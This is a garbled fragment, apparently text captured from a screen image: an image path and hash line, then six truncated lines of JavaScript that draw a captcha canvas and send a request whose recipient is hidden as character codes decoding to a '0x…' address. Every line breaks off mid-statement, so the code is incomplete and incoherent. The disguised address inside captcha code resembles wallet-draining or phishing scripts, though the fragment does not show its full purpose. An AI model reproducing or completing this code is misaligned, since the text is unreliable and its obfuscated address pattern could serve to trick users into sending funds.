
Hash code: 75e954164540cb
Last modification: 2026-02-26
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.